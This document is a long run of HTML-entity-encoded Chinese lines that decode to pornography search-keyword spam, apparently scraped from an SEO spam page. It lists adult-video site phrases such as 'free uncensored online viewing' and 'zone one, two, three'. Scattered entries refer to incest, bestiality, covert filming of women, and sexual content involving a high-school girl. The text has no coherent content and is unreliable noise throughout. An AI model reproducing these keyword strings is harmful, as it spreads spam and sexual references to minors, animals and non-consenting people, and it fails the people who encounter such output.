&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x6BCF;&#x5929;&#x4E3A;&#x5927;&#x5BB6;&#x66F4;&#x65B0;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6015;&#x6015;&#x6015;&#x89C6;&#x9891;&#x514D;&#x8D39;
99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x56FD;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x7F51;&#x5740;&#x6D41;&#x7545;
&#x4E9A;&#x6D32;&#x4E00;&#x54C1;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x5996;
&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6D41;&#x767D;&#x6D46;
&#x4E9A;&#x6D32;&#x8001;&#x5988;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x0101;V&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8001;&#x719F;&#x5987;
&#x6B27;&#x7F8E;&#x7537;&#x540C;&#x5FD7;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;
&#x4EBA;&#x4EBA;&#x8272;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x514D;&#x8D39;
&#x4E45;&#x4E45;99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x70ED;&#x7247;
&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x62A4;&#x58EB;HD&#x4EBA;XXXX
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4E0D;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x533A;&#x4E00;&#x533A;&#x4E8C;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x5927;&#x79C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x8272;hd
&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5987;&#x606F;&#x4E0E;&#x5B50;&#x76F8;&#x59E6;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2228;&#x4E2D;&#x6587;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x771F;&#x5B9E;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
91av&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FD8;&#x4F1A;&#x73A9;&#x8F6C;&#x70ED;&#x70B9;
&#x65E0;&#x906E;&#x6321;1000&#x90E8;&#x62CD;&#x62CD;&#x62CD;&#x6B27;&#x7F8E;&#x52B2;&#x7206;
&#x4E00;&#x7EA7;a&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x5976;&#x6C34;99&#x556A;
&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x62E5;&#x6709;&#x6570;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x521B;&#x4F5C;&#x8005;
&#x5B55;&#x5987;&#x6000;&#x5B55;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x65E5;&#x4EA7;a
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x4EBA;&#x723D;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6BDB;&#x7247;A&#x7EA7;&#x5927;&#x7F51;&#x7AD9;
97&#x78B0;&#x78B0;&#x78B0;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x65E5;&#x672C;
aa&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x7959;&#x8D44;&#x6E90;&#x7AD9;
&#x514D;&#x8D39;&#x770B;**a&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x8863;&#x8863;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x7247;&#x5E74;&#x8F7B;&#x4EBA;a&#x7247;&#x6559;&#x5E08;
&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;AV&#x7F51;&#x7AD9;
99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
aaa&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;a&#x7247;
&#x6211;&#x628A;&#x62A4;&#x58EB;&#x65E5;&#x51FA;&#x6C34;&#x4E86;&#x89C6;&#x9891;90&#x5206;&#x949F;
9&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7247;98&#x5185;&#x5C04;&#x89C6;&#x6B63;&#x7247;&#x597D;&#x770B;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;suv&#x7CBE;&#x4E8C;&#x533A;
&#x65E5;&#x65E5;&#x505A;&#x591C;&#x591C;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;ckplayer
&#x56FD;&#x4EA7;v&#x56FD;&#x4EA7;v&#x7247;&#x5927;&#x7247;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x9886;&#x5148;&#x7684;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E1D;&#x889C;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x7C73;&#x5947;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x6027;&#x8272;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;6
&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x4FC4;&#x7F57;&#x65AF;
&#x7EFC;&#x5408;&#x8272;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;bd
&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x7279;&#x8272;&#x5927;&#x7247;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;36&#x9875;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x6C38;&#x4E45;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;2025&#x5927;&#x5B66;
&#x65E5;&#x672C;a&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5348;&#x591C;&#x7231;&#x770B;&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x5A6C;&#x8272;&#x7537;&#x5973;&#x4E71;&#x5A6C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7F51;
&#x56DB;&#x4E2A;&#x4EBA;&#x5BA2;&#x5385;&#x4EA4;&#x6362;&#x4F5C;&#x7231;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BBE;&#x9986;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x9EBB;&#x8C46;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;av&#x4E94;&#x6708;&#x4E01;&#x9999;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x8272;&#x591A;&#x591A;99&#x70ED;&#x8272;&#x7EFC;&#x5408;
&#x5A77;&#x5A77;&#x7F51;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2025
&#x4E45;&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;99&#x4E45;
&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x56FD;&#x4EA7;a
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x8DEF;&#x7EBF;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6027;xxxxx&#x6781;&#x54C1;
&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;
&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x5F71;&#x7247;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x505A;&#x771F;&#x7231;a&#x7247;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;
&#x7279;&#x7EA7;&#x771F;&#x4EBA;&#x4E09;&#x7EA7;&#x7247;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x516D;&#x5341;&#x8DEF;&#x4E94;&#x5341;&#x8DEF;
&#x963F;&#x5BCC;&#x6C57;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;1&#x9875;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5466;&#x7CFB;&#x5217;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;aaaaa
&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E45;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
97se&#x72E0;&#x72E0;&#x72E0;&#x72FC;&#x9C81;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;
&#x97E9;&#x56FD;&#x8D44;&#x6E90;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x6210;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x7EFC;&#x5408;&#x5408;&#x8272;
&#x59BA;&#x59BA;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x770B;&#x7F8E;&#x5973;
92&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;481
&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x65E5;&#x672C;&#x516C;&#x5987;&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zozzo&#x6027;&#x4F26;&#x4EA4;
&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E45;&#x4E45;99
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;
&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;16
av&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
www&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;mv
&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x7B2C;&#x4E00;&#x6B21;&#x7834;&#x82DE;av
&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x871C;&#x81C0;A&#x2164;&#x8272;&#x6B32;AV&#x6D6A;&#x6F6E;&#x591C;&#x591C;&#x55E8;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C64;&#x82B3;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;
&#x56FD;&#x4EA7;&#x5927;&#x5168;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x6A21;&#x5927;&#x80C6;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;96&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;a&#x2164;&#x871C;&#x6843;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x65E0;&#x7801;&#x9ED1;&#x6BDB;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4F26;&#x4F26;&#x53C8;&#x8272;&#x53C8;&#x723D;
&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x5E94;&#x7528;
&#x6B27;&#x7F8E;&#x4EBA;&#x5584;zoz&#x03C3;&#x6027;&#x4F26;&#x4EA4;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;777
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x556A;&#x556A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x65E0;&#x5957;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;a&#x4F5C;&#x7231;
&#x514D;&#x8D39;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5165;&#x53E3;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6781;&#x54C1;av&#x5427;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;aaaaaaa&#x5185;&#x5C04;
&#x6D77;&#x89D2;&#x56FD;&#x4EA7;&#x4E71;&#x8F88;&#x4E71;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5929;&#x5929;&#x66F4;&#x65B0;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;yy
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x514D;&#x8D39;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;Av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;aV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x77ED;&#x89C6;&#x9891;&#x6C61;&#x4E0B;&#x8F7D;
&#x80FD;&#x64AD;&#x653E;&#x7684;&#x6B27;&#x7F8E;videos&#x540C;&#x6027;
&#x65E0;&#x7801;&#x514D;&#x8D39;H&#x6210;&#x5E74;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x7CBE;&#x54C1;caoporen
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;
&#x6B27;&#x7F8E;aaa&#x9EC4;&#x8272;&#x4E13;&#x573A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x9752;&#x8349;&#x8863;&#x8863;
&#x8272;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x9996;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
